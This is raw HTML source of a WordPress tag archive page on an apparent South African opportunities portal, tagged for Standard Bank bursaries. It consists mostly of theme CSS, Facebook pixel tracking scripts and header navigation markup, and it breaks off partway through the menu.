.ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-desktop-header-content, .ast-mobile-header-content{position:absolute;width:100%;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:42px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:42px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-2);background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-4);}#astra-footer-menu .menu-item.current-menu-item > a{color:var(--ast-global-color-4);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://zaupdates.com/wp-includes/blocks/search/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://zaupdates.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="pys-js-extra" type="litespeed/javascript">var pysOptions={"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":!1,"name":"PageView","pixelIds":["1295438164958587"],"eventID":"c15ee705-7af9-4267-82f8-5eac0e7374ac","params":{"page_title":"Standard Bank Bursaries in South Africa and Requirements 2020 \u2013 2021","post_type":"tag","post_id":37001,"plugin":"PixelYourSite","user_role":"guest","event_url":"zaupdates.com/tag/standard-bank-bursaries-in-south-africa-and-requirements-2020-2021/"},"e_id":"init_event","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1295438164958587"],"advancedMatching":[],"advancedMatchingEnabled":!1,"removeMetadata":!1,"wooVariableAsSimple":!1,"serverApiEnabled":!1,"wooCRSendFromServer":!1,"send_external_id":null,"enabled_medical":!1,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":!1},"debug":"","siteUrl":"https://zaupdates.com","ajaxUrl":"https://zaupdates.com/wp-admin/admin-ajax.php","ajax_event":"3e354c5fef","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":!1,"all_disabled_by_api":!1,"facebook_disabled_by_api":!1,"analytics_disabled_by_api":!1,"google_ads_disabled_by_api":!1,"pinterest_disabled_by_api":!1,"bing_disabled_by_api":!1,"reddit_disabled_by_api":!1,"externalID_disabled_by_api":!1,"facebook_prior_consent_enabled":!0,"analytics_prior_consent_enabled":!0,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":!0,"bing_prior_consent_enabled":!0,"cookiebot_integration_enabled":!1,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":!1,"real_cookie_banner_integration_enabled":!1,"cookie_notice_integration_enabled":!1,"cookie_law_info_integration_enabled":!1,"analytics_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_user_data":{"enabled":!0,"value":"granted","filter":!1},"ad_personalization":{"enabled":!0,"value":"granted","filter":!1}},"cookie":{"disabled_all_cookie":!1,"disabled_start_session_cookie":!1,"disabled_advanced_form_data_cookie":!1,"disabled_landing_page_cookie":!1,"disabled_first_visit_cookie":!1,"disabled_trafficsource_cookie":!1,"disabled_utmTerms_cookie":!1,"disabled_utmId_cookie":!1},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":!1},"edd":{"enabled":!1},"cache_bypass":"1769146851"}</script> <link rel="https://api.w.org/" href="https://zaupdates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zaupdates.com/wp-json/wp/v2/tags/37001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zaupdates.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="msvalidate.01" content="651D0520DC8DD290C59202EC84EABCAC" /><style>img#wpstats{display:none}</style> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1295438164958587',url);fbq('init','1295438164958587',{},{"agent":"wordpress-6.9-4.1.5"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-standard-bank-bursaries-in-south-africa-and-requirements-2020-2021 tag-37001 wp-theme-astra ast-desktop ast-plain-container ast-right-sidebar astra-4.11.12 group-blog ast-inherit-site-logo-transparent ast-hfb-header"><noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1295438164958587&ev=PageView&noscript=1" />
</noscript><a
class="skip-link screen-reader-text"
href="#content"
title="Skip to content">
Skip to content</a><div
class="hfeed site" id="page"><header
class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		><div id="ast-desktop-header" data-toggle-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap "><div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder"><div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				><div class="ast-site-title-wrap">
<span class="site-title" itemprop="name">
<a href="https://zaupdates.com/" rel="home" itemprop="url" >
preeminent  opportunities portal
</a>
</span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  stack-on-mobile"><li id="menu-item-103510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103510"><a href="https://zaupdates.com" class="menu-link">HOME</a></li><li id="menu-item-103504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103504"><a href="https://zaupdates.com/category/remote-jobs/" class="menu-link">REMOTE JOBS</a></li><li id="menu-item-72852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72852"><a href="https://zaupdates.com/category/scholarships/" class="menu-link">SCHOLARSHIPS</a></li><li id="menu-item-75943" 